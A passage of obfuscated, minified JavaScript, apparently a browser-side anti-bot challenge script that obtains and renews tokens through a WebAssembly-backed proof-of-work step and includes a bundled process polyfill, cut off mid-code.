this[_0x237bf1(0x21e)+_0x237bf1(0x3f3)+_0x237bf1(0x41f)]?_0x237bf1(0x478):'false';},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4cd)]=function(_0x237b3b){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x990b9,_0x3d082d,_0x372f1a,_0x564b9e,_0x566f14,_0xaeef00,_0xba7a4f=this;return _0x3e2452(this,function(_0x5d4fc0){var _0x2d2269=a1_0x422d;switch(_0x5d4fc0[_0x2d2269(0x3b7)]){case 0x0:return 0x1===_0x237b3b&&this[_0x2d2269(0x4c6)+_0x2d2269(0x1dd)+_0x2d2269(0x300)+_0x2d2269(0x432)]++,_0x2d2269(0x478)===this[_0x2d2269(0x43e)+_0x2d2269(0x2d9)]()?(_0x2d2269(0x478)===this[_0x2d2269(0x1aa)+_0x2d2269(0x341)+'d']()?(_0x990b9=(0x0,_0x4f325e[_0x2d2269(0x303)+_0x2d2269(0x235)+_0x2d2269(0x296)+_0x2d2269(0x266)+_0x2d2269(0x44b)])(),_0x3d082d=_0x4f325e[_0x2d2269(0x421)+_0x2d2269(0x456)]):(_0x990b9=function(){var _0x7aba87=_0x2d2269;return Promise[_0x7aba87(0x320)+'e'](null);},_0x3d082d=function(_0x3664a9){}),_0x372f1a=this[_0x2d2269(0x254)][_0x2d2269(0x41a)+_0x2d2269(0x4c5)+_0x2d2269(0x19d)]()):(_0x990b9=function(){var _0x326cc6=_0x2d2269;return Promise[_0x326cc6(0x320)+'e'](null);},_0x3d082d=function(_0x39d200){},_0x372f1a=Promise[_0x2d2269(0x320)+'e'](null)),_0x564b9e=this[_0x2d2269(0x32e)+_0x2d2269(0x2dd)+_0x2d2269(0x3ea)+_0x2d2269(0x541)],_0x566f14={'aih':'DlEYiFcL3+H9xd1vPCbJFVP4WmJpd9rZdDj5udcvXeg=','t':this[_0x2d2269(0x183)],'at':_0x237b3b,'sic':this[_0x2d2269(0x4c6)+_0x2d2269(0x1dd)+_0x2d2269(0x300)+_0x2d2269(0x432)],'slc':this[_0x2d2269(0x4c6)+_0x2d2269(0x1c4)+_0x2d2269(0x3fe)],'slt':this[_0x2d2269(0x4c6)+_0x2d2269(0x343)+'me'][_0x2d2269(0x3ae)+'e'](),'pow':function(_0x2035ac){var _0x3a29da=_0x2d2269;return null!==_0x564b9e?_0x4c9c0f[_0x3a29da(0x4cb)+_0x3a29da(0x18b)](_0x372f1a,_0x990b9,_0x3d082d,function(_0x30c522){_0x564b9e(_0x30c522),_0x2035ac(_0x30c522);}):_0x4c9c0f[_0x3a29da(0x4cb)+_0x3a29da(0x18b)](_0x372f1a,_0x990b9,_0x3d082d,_0x2035ac);},'pt':0x1,'gcs':(0x0,_0x1d5cf3[_0x2d2269(0x414)+_0x2d2269(0x2d8)+_0x2d2269(0x443)+_0x2d2269(0x4bb)])(),'s':_0x139987[_0x2d2269(0x2c9)],'poi':this[_0x2d2269(0x1d0)+'ut'],'poil':parseInt(this[_0x2d2269(0x363)+_0x2d2269(0x542)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAQxTYgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiQBIgBBh7e38wBB5K2WdWtBiYPkuAZByqyv4wRsbCAAbCAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBB6/yJ9gVBocSK93xsQdvElqN9QePKp4kEa2ogpBJBrPaXvgRBu6LO83xsbGsgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj0BOwBBlobItH9B0a/TrgJrQe7l8LUCQZvezrt7amtB+dOlVUGh8YORemtBpqvM0XpBrtTczgRramwgAHVqCw==\"]','poa':'[\"sine\",-20,3,13,0.9533928,0.92765063]','utils':_0x4dc1a7[_0x2d2269(0x22f)+_0x2d2269(0x512)+'NS']},[0x4,new Promise(function(_0x13b434,_0x301f5c){var _0x5637ab=_0x2d2269;return(0x0,_0x139987[_0x5637ab(0x2c8)+_0x5637ab(0x251)])(_0xba7a4f[_0x5637ab(0x2c8)+_0x5637ab(0x2a7)],_0x566f14,_0x13b434,_0x301f5c);})];case 0x1:return _0xaeef00=_0x5d4fc0[_0x2d2269(0x1d3)](),[0x2,new _0x48e161(_0xaeef00,_0x2d2269(0x268))];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4a8)+'en']=function(_0x327a2c){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x36261a,_0x32ac21,_0x11911f,_0x1d9e61,_0x5b4751,_0x16ef86,_0x52bb2a,_0x1765f5;return _0x3e2452(this,function(_0x18ee25){var _0x2a3367=a1_0x422d;switch(_0x18ee25[_0x2a3367(0x3b7)]){case 0x0:_0x36261a=_0x4c047d(),_0x18ee25[_0x2a3367(0x3b7)]=0x1;case 0x1:return _0x18ee25[_0x2a3367(0x37e)][_0x2a3367(0x2f1)]([0x1,0x3,,0x4]),[0x4,this[_0x2a3367(0x4cd)](_0x327a2c[_0x2a3367(0x566)])];case 0x2:return _0x1d9e61=_0x18ee25[_0x2a3367(0x1d3)](),_0x11911f=_0x1d9e61[_0x2a3367(0x2c8)+_0x2a3367(0x300)+'n']['st'],_0x32ac21=new _0x585a35(_0x1d9e61,_0x327a2c[_0x2a3367(0x3d6)+_0x2a3367(0x376)+'en']||_0x36261a&&_0x36261a[_0x2a3367(0x52e)]||null,null,this[_0x2a3367(0x183)][_0x2a3367(0x3cd)+'y']()),[0x3,0x4];case 0x3:if(_0x5b4751=_0x18ee25[_0x2a3367(0x1d3)](),_0x16ef86=void 0x0,(_0x5acbaf=_0x5b4751)instanceof Object&&'t'in _0x5acbaf&&0x6548===_0x5acbaf['t'])_0x16ef86=_0x5b4751;else{_0x52bb2a=_0x2a3367(0x48b)+_0x2a3367(0x4fc)+_0x2a3367(0x1f0)+_0x2a3367(0x2f7);try{_0x52bb2a=String(_0x5b4751);}catch(_0x48ef06){}_0x16ef86={'t':0x6548,'e':_0x2a3367(0x3e4)+_0x2a3367(0x262)+_0x2a3367(0x1fb)+_0x52bb2a,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x32ac21=new _0x585a35(null,_0x36261a?_0x36261a[_0x2a3367(0x52e)]:null,(_0x2a3367(0x268)+_0x2a3367(0x262)+':\x20')[_0x2a3367(0x2e0)](_0x16ef86['ir'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['og'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['st'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['sr'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2a3367(0x254)][_0x2a3367(0x3e3)+'te'](_0x32ac21)];case 0x5:return _0x1765f5=_0x18ee25[_0x2a3367(0x1d3)](),_0x1765f5&&_0x1765f5[_0x2a3367(0x47f)]&&_0x327a2c[_0x2a3367(0x566)]<0x2?[0x2,this[_0x2a3367(0x4a8)+'en']({'previous_token':_0x1765f5[_0x2a3367(0x52e)]||null,'count':_0x327a2c[_0x2a3367(0x566)]+0x1})]:[0x2,new _0x23352d(_0x1765f5,_0x11911f)];}var _0x5acbaf;});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4d6)+_0x8fc34e(0x330)+_0x8fc34e(0x406)]=function(){var _0x211738=_0x8fc34e;if(!this[_0x211738(0x275)+_0x211738(0x406)+_0x211738(0x330)])return!0x1;var _0x1e814c=new Date(),_0x45e3eb=_0x4a2295(this[_0x211738(0x2c8)+_0x211738(0x2a7)]),_0xfe0dd0=_0x45e3eb?_0xc4e3c1(_0x45e3eb):void 0x0,_0xa5de68=_0x7851ed(this[_0x211738(0x4c6)+_0x211738(0x343)+'me'],_0x1e814c)>=_0x49b81e,_0x5e9c36=this[_0x211738(0x275)+_0x211738(0x24b)+_0x211738(0x236)+_0x211738(0x379)+_0x211738(0x4fa)]&&_0xfe0dd0&&_0x7851ed(_0xfe0dd0,_0x1e814c)>=_0x49b81e,_0x4feb6a=window[_0x211738(0x2da)+_0x211738(0x53c)+_0x211738(0x2c0)+_0x211738(0x451)+_0x211738(0x367)];return _0xa5de68||_0x5e9c36||_0x4feb6a;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x47d)+_0x8fc34e(0x2ae)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x589f6d,_0x1885ff=this;return _0x3e2452(this,function(_0x2379e0){var _0x24d5ab=a1_0x422d;switch(_0x2379e0[_0x24d5ab(0x3b7)]){case 0x0:return this[_0x24d5ab(0x4d6)+_0x24d5ab(0x330)+_0x24d5ab(0x406)]()?(delete window[_0x24d5ab(0x2da)+_0x24d5ab(0x53c)+_0x24d5ab(0x2c0)+_0x24d5ab(0x451)+_0x24d5ab(0x367)],_0x589f6d=setTimeout(function(){var _0x2f4abd=_0x24d5ab;return _0x1885ff[_0x2f4abd(0x2c8)+_0x2f4abd(0x251)]();},0x1b58),window[_0x24d5ab(0x4d9)+_0x24d5ab(0x469)+_0x24d5ab(0x290)+_0x24d5ab(0x4a2)+_0x24d5ab(0x4e2)+'d']=function(){var _0x28ee6f=_0x24d5ab;_0x1885ff[_0x28ee6f(0x4ae)](),clearTimeout(_0x589f6d),_0x1885ff[_0x28ee6f(0x24e)+_0x28ee6f(0x2ae)](new _0x82353());},this[_0x24d5ab(0x254)][_0x24d5ab(0x301)+_0x24d5ab(0x406)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x24d5ab(0x2c8)+_0x24d5ab(0x251)]()];case 0x2:_0x2379e0[_0x24d5ab(0x1d3)](),_0x2379e0[_0x24d5ab(0x3b7)]=0x3;case 0x3:return[0x2];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x2c8)+_0x8fc34e(0x251)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x5e771e,_0x4d0788=this;return _0x3e2452(this,function(_0x1017b8){var _0x4b1445=a1_0x422d;switch(_0x1017b8[_0x4b1445(0x3b7)]){case 0x0:return[0x4,(0x0,_0x1dd731[_0x4b1445(0x3ce)])(this[_0x4b1445(0x1d1)+_0x4b1445(0x1a4)],function(){var _0xb69fb=_0x4b1445;return _0x4d0788[_0xb69fb(0x4a8)+'en']({'previous_token':null,'count':0x1});},function(_0x1b8495){return _0x1b8495 instanceof _0x23aa4e;})];case 0x1:return _0x5e771e=_0x1017b8[_0x4b1445(0x1d3)](),this[_0x4b1445(0x2bc)+'en'](_0x5e771e),[0x2];}});});},_0x535e5b;}());function _0x1a8d84(_0x5479b7){var _0x545e5d=_0xc94075;return _0x545e5d(0x478)===_0x5479b7;}_0x2c07b5[_0xc94075(0x361)+_0xc94075(0x19a)]=_0x314bcf;},0x1233:function(_0x2bc1ba,_0x3ea208,_0x5cb9e3){'use strict';var _0x4ba76f=a1_0x422d;var _0x438e55=this&&this[_0x4ba76f(0x4fe)+_0x4ba76f(0x4e1)+_0x4ba76f(0x402)]||(Object[_0x4ba76f(0x303)]?function(_0x2683a8,_0x18ae07,_0x5744d2,_0x3e67ce){var _0x195abb=_0x4ba76f;void 0x0===_0x3e67ce&&(_0x3e67ce=_0x5744d2);var _0x41a734=Object[_0x195abb(0x548)+_0x195abb(0x4bf)+_0x195abb(0x51e)+_0x195abb(0x3c3)](_0x18ae07,_0x5744d2);_0x41a734&&!(_0x195abb(0x2ef)in _0x41a734?!_0x18ae07[_0x195abb(0x353)+_0x195abb(0x45f)]:_0x41a734[_0x195abb(0x2eb)+'le']||_0x41a734[_0x195abb(0x2e9)+_0x195abb(0x3ad)])||(_0x41a734={'enumerable':!0x0,'get':function(){return _0x18ae07[_0x5744d2];}}),Object[_0x195abb(0x3cb)+_0x195abb(0x4bf)+'ty'](_0x2683a8,_0x3e67ce,_0x41a734);}:function(_0x1e3f8e,_0x3aec25,_0x2bf599,_0x453806){void 0x0===_0x453806&&(_0x453806=_0x2bf599),_0x1e3f8e[_0x453806]=_0x3aec25[_0x2bf599];}),_0x317d8f=this&&this[_0x4ba76f(0x4be)+_0x4ba76f(0x4c7)]||function(_0x240ee1,_0x5f30dd){var _0x11206a=_0x4ba76f;for(var _0x1ea321 in _0x240ee1)_0x11206a(0x531)+'t'===_0x1ea321||Object[_0x11206a(0x437)+_0x11206a(0x274)][_0x11206a(0x407)+_0x11206a(0x4bf)+'ty'][_0x11206a(0x2b2)](_0x5f30dd,_0x1ea321)||_0x438e55(_0x5f30dd,_0x240ee1,_0x1ea321);};Object[_0x4ba76f(0x3cb)+_0x4ba76f(0x4bf)+'ty'](_0x3ea208,_0x4ba76f(0x353)+_0x4ba76f(0x45f),{'value':!0x0}),_0x3ea208[_0x4ba76f(0x55a)+_0x4ba76f(0x312)+_0x4ba76f(0x3e2)+'on']=_0x38c7a0,_0x317d8f(_0x5cb9e3(0xdc7),_0x3ea208);var _0x242c55=_0x5cb9e3(0xdc7),_0x35d02b=_0x5cb9e3(0xd0c);function _0x38c7a0(){var _0x1f2aba=_0x4ba76f,_0x6697ea=(0x0,_0x242c55[_0x1f2aba(0x261)+_0x1f2aba(0x267)+_0x1f2aba(0x2d9)])('true')||window[_0x1f2aba(0x2da)+_0x1f2aba(0x53c)+_0x1f2aba(0x2c0)+_0x1f2aba(0x451)+_0x1f2aba(0x367)];window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']=window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']?window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']+0x1:0x1;var _0x34b706=new _0x242c55[(_0x1f2aba(0x361))+(_0x1f2aba(0x19a))]()[_0x1f2aba(0x558)+_0x1f2aba(0x4f3)+_0x1f2aba(0x42c)+'t'](window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt'])[_0x1f2aba(0x558)+_0x1f2aba(0x209)+_0x1f2aba(0x1cc)](_0x6697ea&&_0x2e9c84()),_0x45a0ec=window[_0x1f2aba(0x496)+_0x1f2aba(0x4de)+_0x1f2aba(0x3c9)+'ad']?function(_0x4cdfdb){var _0x57bc1a=_0x1f2aba;console[_0x57bc1a(0x317)](_0x57bc1a(0x330)+_0x57bc1a(0x284)+_0x57bc1a(0x29b)+_0x57bc1a(0x1f3)+_0x57bc1a(0x4c6)+_0x57bc1a(0x189)+_0x57bc1a(0x307)+_0x57bc1a(0x200)+_0x57bc1a(0x4f2),_0x4cdfdb[_0x57bc1a(0x378)+'ng']());}:function(_0x1a315c){var _0x5c18ef=_0x1f2aba;window[_0x5c18ef(0x496)+_0x5c18ef(0x4de)+_0x5c18ef(0x3c9)+'ad']=!0x0,_0x1a315c instanceof _0x242c55[_0x5c18ef(0x27d)+_0x5c18ef(0x395)+'or']||(0x0,_0x35d02b[_0x5c18ef(0x301)+_0x5c18ef(0x406)])();};return _0x34b706[_0x1f2aba(0x502)](window[_0x1f2aba(0x527)+_0x1f2aba(0x252)+_0x1f2aba(0x32c)+_0x1f2aba(0x4d4)]),_0x34b706[_0x1f2aba(0x52e)]()[_0x1f2aba(0x4d1)](function(){var _0x456c42=_0x1f2aba;return(0x0,_0x35d02b[_0x456c42(0x489)+_0x456c42(0x25d)+_0x456c42(0x327)])(_0x456c42(0x464)+_0x456c42(0x429)+_0x456c42(0x184)+_0x456c42(0x44e),_0x34b706);},_0x45a0ec),window[_0x1f2aba(0x219)+_0x1f2aba(0x2e2)+_0x1f2aba(0x508)+_0x1f2aba(0x18a)]=function(_0x32e9b4,_0x598a84,_0x30220e,_0x4c46d9){var _0x54c0b1=_0x1f2aba;return _0x34b706[_0x54c0b1(0x3e0)+_0x54c0b1(0x387)+'a'](_0x32e9b4,_0x598a84,_0x30220e,_0x4c46d9);},_0x34b706;}function _0x2e9c84(){var _0x13fff0=_0x4ba76f;return!(window[_0x13fff0(0x527)+_0x13fff0(0x3a6)+_0x13fff0(0x31d)]||(function(){var _0x35c397=_0x13fff0;try{return _0x35c397(0x478)===(0x0,_0x35d02b[_0x35c397(0x30b)+_0x35c397(0x49d)+_0x35c397(0x455)+'t'])()[_0x35c397(0x4d2)+_0x35c397(0x3b8)](_0x35c397(0x2b4)+_0x35c397(0x369)+'d');}catch(_0x58eea7){return!0x1;}}()));}if(window[_0x4ba76f(0x55a)+_0x4ba76f(0x312)+_0x4ba76f(0x3e2)+'on']=_0x38c7a0,_0x2e9c84()){var _0x36e6b2=_0x38c7a0();setTimeout(function(){var _0x3e8154=_0x4ba76f;return(0x0,_0x35d02b[_0x3e8154(0x489)+_0x3e8154(0x25d)+_0x3e8154(0x327)])(_0x3e8154(0x219)+_0x3e8154(0x192)+_0x3e8154(0x1b2),_0x36e6b2);},0x0),window[_0x4ba76f(0x4d9)+_0x4ba76f(0x469)+_0x4ba76f(0x290)+_0x4ba76f(0x4a2)+_0x4ba76f(0x4e2)+'d']&&setTimeout(function(){var _0x1580b2=_0x4ba76f;window[_0x1580b2(0x4d9)+_0x1580b2(0x469)+_0x1580b2(0x290)+_0x1580b2(0x4a2)+_0x1580b2(0x4e2)+'d'](_0x36e6b2),delete window[_0x1580b2(0x4d9)+_0x1580b2(0x469)+_0x1580b2(0x290)+_0x1580b2(0x4a2)+_0x1580b2(0x4e2)+'d'];},0x0);}else setTimeout(function(){var _0x5b6a77=_0x4ba76f;return(0x0,_0x35d02b[_0x5b6a77(0x489)+_0x5b6a77(0x25d)+_0x5b6a77(0x327)])(_0x5b6a77(0x464)+_0x5b6a77(0x429)+_0x5b6a77(0x18c));},0x0);},0x15e6:function(_0x578861){var _0x10a4a9=a1_0x422d,_0x50b517,_0xf98d9a,_0x3e45ec=_0x578861[_0x10a4a9(0x1ce)+'s']={};function _0x10c2f1(){var _0x298201=_0x10a4a9;throw new Error(_0x298201(0x3de)+_0x298201(0x55b)+_0x298201(0x433)+_0x298201(0x29f)+_0x298201(0x3cb)+'d');}function _0x537bd2(){var _0x1cd25a=_0x10a4a9;throw new Error(_0x1cd25a(0x3e9)+_0x1cd25a(0x4a5)+_0x1cd25a(0x328)+_0x1cd25a(0x2ad)+_0x1cd25a(0x54c)+_0x1cd25a(0x51d));}function _0x570bf1(_0x2dd991){var _0x24cfdb=_0x10a4a9;if(_0x50b517===setTimeout)return setTimeout(_0x2dd991,0x0);if((_0x50b517===_0x10c2f1||!_0x50b517)&&setTimeout)return _0x50b517=setTimeout,setTimeout(_0x2dd991,0x0);try{return _0x50b517(_0x2dd991,0x0);}catch(_0x4ddea2){try{return _0x50b517[_0x24cfdb(0x2b2)](null,_0x2dd991,0x0);}catch(_0x5ec33c){return _0x50b517[_0x24cfdb(0x2b2)](this,_0x2dd991,0x0);}}}!(function(){var _0x95a203=_0x10a4a9;try{_0x50b517=_0x95a203(0x4c0)+'on'==typeof setTimeout?setTimeout:_0x10c2f1;}catch(_0x229fb1){_0x50b517=_0x10c2f1;}try{_0xf98d9a=_0x95a203(0x4c0)+'on'==typeof clearTimeout?clearTimeout:_0x537bd2;}catch(_0x5ece23){_0xf98d9a=_0x537bd2;}}());var _0x5e0bb2,_0x4f9398=[],_0x32b64e=!0x1,_0x1cd135=-0x1;function _0xe9cb2c(){var _0xeaee41=_0x10a4a9;_0x32b64e&&_0x5e0bb2&&(_0x32b64e=!0x1,_0x5e0bb2[_0xeaee41(0x523)]?_0x4f9398=_0x5e0bb2[_0xeaee41(0x2e0)](_0x4f9398):_0x1cd135=-0x1,_0x4f9398[_0xeaee41(0x523)]&&_0x9ad35c());}function _0x9ad35c(){var _0x50bba3=_0x10a4a9;if(!_0x32b64e){var _0xc5907e=_0x570bf1(_0xe9cb2c);_0x32b64e=!0x0;for(var _0x14020c=_0x4f9398[_0x50bba3(0x523)];_0x14020c;){for(_0x5e0bb2=_0x4f9398,_0x4f9398=[];++_0x1cd135<_0x14020c;)_0x5e0bb2&&_0x5e0bb2[_0x1cd135][_0x50bba3(0x2f2)]();_0x1cd135=-0x1,_0x14020c=_0x4f9398[_0x50bba3(0x523)];}_0x5e0bb2=null,_0x32b64e=!0x1,function(_0x57bd66){var _0x2833cd=_0x50bba3;if(_0xf98d9a===clearTimeout)return clearTimeout(_0x57bd66);if((_0xf98d9a===_0x537bd2||!_0xf98d9a)&&clearTimeout)return _0xf98d9a=clearTimeout,clearTimeout(_0x57bd66);try{return _0xf98d9a(_0x57bd66);}catch(_0x391dfc){try{return _0xf98d9a[_0x2833cd(0x2b2)](null,_0x57bd66);}catch(_0x2735d3){return _0xf98d9a[_0x2833cd(0x2b2)](this,_0x57bd66);}}}(_0xc5907e);}}function _0x39c88e(_0x43e40f,_0x2d3662){var _0xd3edeb=_0x10a4a9;this[_0xd3edeb(0x4ec)]=_0x43e40f,this[_0xd3edeb(0x4f5)]=_0x2d3662;}function _0x7acfb8(){}_0x3e45ec[_0x10a4a9(0x463)+'ck']=function(_0x2f7af7){var _0x5d2c6a=_0x10a4a9,_0x577857=new Array(arguments[_0x5d2c6a(0x523)]-0x1);if(arguments[_0x5d2c6a(0x523)]>0x1){for(var _0xe8af02=0x1;_0xe8af02<arguments[_0x5d2c6a(0x523)];_0xe8af02++)_0x577857[_0xe8af02-0x1]=arguments[_0xe8af02];}_0x4f9398[_0x5d2c6a(0x2f1)](new _0x39c88e(_0x2f7af7,_0x577857)),0x1!==_0x4f9398[_0x5d2c6a(0x523)]||_0x32b64e||_0x570bf1(_0x9ad35c);},_0x39c88e[_0x10a4a9(0x437)+_0x10a4a9(0x274)][_0x10a4a9(0x2f2)]=function(){var _0x2963f2=_0x10a4a9;this[_0x2963f2(0x4ec)][_0x2963f2(0x2c3)](null,this[_0x2963f2(0x4f5)]);},_0x3e45ec[_0x10a4a9(0x2b5)]=_0x10a4a9(0x1b7)+'r',_0x3e45ec[_0x10a4a9(0x1b7)+'r']=!0x0,_0x3e45ec[_0x10a4a9(0x217)]={},_0x3e45ec[_0x10a4a9(0x18e)]=[],_0x3e45ec[_0x10a4a9(0x52d)+'n']='',_0x3e45ec[_0x10a4a9(0x52d)+'ns']={},_0x3e45ec['on']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x205)+_0x10a4a9(0x347)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x1a7)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x1ef)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x253)+_0x10a4a9(0x214)+'er']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x253)+_0x10a4a9(0x234)+_0x10a4a9(0x213)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x2de)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x540)+_0x10a4a9(0x424)+_0x10a4a9(0x1db)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x540)+_0x10a4a9(0x23c)+_0x10a4a9(0x277)+'r']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x485)+_0x10a4a9(0x216)]=function(_0x5e7340){return[];},_0x3e45ec[_0x10a4a9(0x3b5)+'g']=function(_0x219133){var _0x5ca96d=_0x10a4a9;throw new Error(_0x5ca96d(0x4bc)+_0x5ca96d(0x526)+_0x5ca96d(0x33a)+_0x5ca96d(0x490)+_0x5ca96d(0x2c2)+'ed');},_0x3e45ec[_0x10a4a9(0x471)]=function(){return'/';},_0x3e45ec[_0x10a4a9(0x25b)]=function(_0x430055){var _0x23f7fc=_0x10a4a9;throw new Error(_0x23f7fc(0x4bc)+_0x23f7fc(0x2cc)+_0x23f7fc(0x29c)+_0x23f7fc(0x30f)+_0x23f7fc(0x3d9));},_0x3e45ec[_0x10a4a9(0x547)]=function(){return 0x0;};},0x1637:function(_0x5cf32b,_0x2ca71d){'use strict';var _0x2754b7=a1_0x422d;var _0x42a7c7=this&&this[_0x2754b7(0x4dc)+_0x2754b7(0x1c5)]||function(_0x40be71,_0x3dbf95,_0x2cff97,_0x741c4b){return new(_0x2cff97||(_0x2cff97=Promise))(function(_0x48bc0f,_0x3cd4e3){var _0x53ab8f=a1_0x422d;function _0x509be3(_0xb47b8){var _0x59200a=a1_0x422d;try{_0x7c772f(_0x741c4b[_0x59200a(0x319)](_0xb47b8));}catch(_0x526e0f){_0x3cd4e3(_0x526e0f);}}function _0x29a836(_0x3c03cc){var _0x58a8db=a1_0x422d;try{_0x7c772f(_0x741c4b[_0x58a8db(0x462)](_0x3c03cc));}catch(_0xd5f4b3){_0x3cd4e3(_0xd5f4b3);}}function _0x7c772f(_0x3fe206){var _0x3674f5=a1_0x422d,_0x62431e;_0x3fe206[_0x3674f5(0x215)]?_0x48bc0f(_0x3fe206[_0x3674f5(0x4ba)]):(_0x62431e=_0x3fe206[_0x3674f5(0x4ba)],_0x62431e instanceof _0x2cff97?_0x62431e:new _0x2cff97(function(_0x449e0e){_0x449e0e(_0x62431e);}))[_0x3674f5(0x4d1)](_0x509be3,_0x29a836);}_0x7c772f((_0x741c4b=_0x741c4b[_0x53ab8f(0x2c3)](_0x40be71,_0x3dbf95||[]))[_0x53ab8f(0x319)]());});},_0x34531a=this&&this[_0x2754b7(0x492)+_0x2754b7(0x4c9)]||function(_0x125e1f,_0x3cc8a1){var _0x2f8384=_0x2754b7,_0x5586ee,_0x5a7f0c,_0xcf1ce6,_0xe6ab45={'label':0x0,'sent':function(){if(0x1&_0xcf1ce6[0x0])throw _0xcf1ce6[0x1];return _0xcf1ce6[0x1];},'trys':[],'ops':[]},_0x47fc18=Object[_0x2f8384(0x303)]((_0x2f8384(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x2f8384(0x437)+_0x2f8384(0x274)]);return _0x47fc18[_0x2f8384(0x319)]=_0x1929cb(0x0),_0x47fc18[_0x2f8384(0x462)]=_0x1929cb(0x1),_0x47fc18[_0x2f8384(0x430)]=_0x1929cb(0x2),_0x2f8384(0x4c0)+'on'==typeof Symbol&&(_0x47fc18[Symbol[_0x2f8384(0x311)+'or']]=function(){return this;}),_0x47fc18;function _0x1929cb(_0x5751c9){return function(_0x5d1a67){return function(_0x6aea07){var _0x55de1f=a1_0x422d;if(_0x5586ee)throw new TypeError(_0x55de1f(0x4f9)+_0x55de1f(0x1b5)+_0x55de1f(0x1bb)+_0x55de1f(0x2bb)+_0x55de1f(0x201)+'.');for(;_0x47fc18&&(_0x47fc18=0x0,_0x6aea07[0x0]&&(_0xe6ab45=0x0)),_0xe6ab45;)try{if(_0x5586ee=0x1,_0x5a7f0c&&(_0xcf1ce6=0x2&_0x6aea07[0x0]?_0x5a7f0c[_0x55de1f(0x430)]:_0x6aea07[0x0]?_0x5a7f0c[_0x55de1f(0x462)]||((_0xcf1ce6=_0x5a7f0c[_0x55de1f(0x430)])&&_0xcf1ce6[_0x55de1f(0x2b2)](_0x5a7f0c),0x0):_0x5a7f0c[_0x55de1f(0x319)])&&!(_0xcf1ce6=_0xcf1ce6[_0x55de1f(0x2b2)](_0x5a7f0c,_0x6aea07[0x1]))[_0x55de1f(0x215)])return _0xcf1ce6;switch(_0x5a7f0c=0x0,_0xcf1ce6&&(_0x6aea07=[0x2&_0x6aea07[0x0],_0xcf1ce6[_0x55de1f(0x4ba)]]),_0x6aea07[0x0]){case 0x0:case 0x1:_0xcf1ce6=_0x6aea07;break;case 0x4:return _0xe6ab45[_0x55de1f(0x3b7)]++,{'value':_0x6aea07[0x1],'done':!0x1};case 0x5:_0xe6ab45[_0x55de1f(0x3b7)]++,_0x5a7f0c=_0x6aea07[0x1],_0x6aea07=[0x0];continue;case 0x7:_0x6aea07=_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x457)](),_0xe6ab45[_0x55de1f(0x37e)][_0x55de1f(0x457)]();continue;default:if(!(_0xcf1ce6=_0xe6ab45[_0x55de1f(0x37e)],(_0xcf1ce6=_0xcf1ce6[_0x55de1f(0x523)]>0x0&&_0xcf1ce6[_0xcf1ce6[_0x55de1f(0x523)]-0x1])||0x6!==_0x6aea07[0x0]&&0x2!==_0x6aea07[0x0])){_0xe6ab45=0x0;continue;}if(0x3===_0x6aea07[0x0]&&(!_0xcf1ce6||_0x6aea07[0x1]>_0xcf1ce6[0x0]&&_0x6aea07[0x1]<_0xcf1ce6[0x3])){_0xe6ab45[_0x55de1f(0x3b7)]=_0x6aea07[0x1];break;}if(0x6===_0x6aea07[0x0]&&_0xe6ab45[_0x55de1f(0x3b7)]<_0xcf1ce6[0x1]){_0xe6ab45[_0x55de1f(0x3b7)]=_0xcf1ce6[0x1],_0xcf1ce6=_0x6aea07;break;}if(_0xcf1ce6&&_0xe6ab45[_0x55de1f(0x3b7)]<_0xcf1ce6[0x2]){_0xe6ab45[_0x55de1f(0x3b7)]=_0xcf1ce6[0x2],_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x2f1)](_0x6aea07);break;}_0xcf1ce6[0x2]&&_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x457)](),_0xe6ab45[_0x55de1f(0x37e)][_0x55de1f(0x457)]();continue;}_0x6aea07=_0x3cc8a1[_0x55de1f(0x2b2)](_0x125e1f,_0xe6ab45);}catch(_0x3d5c42){_0x6aea07=[0x6,_0x3d5c42],_0x5a7f0c=0x0;}finally{_0x5586ee=_0xcf1ce6=0x0;}if(0x5&_